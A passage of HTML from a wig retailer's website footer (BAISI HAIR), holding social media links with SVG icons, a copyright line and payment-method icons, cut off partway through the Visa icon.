    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 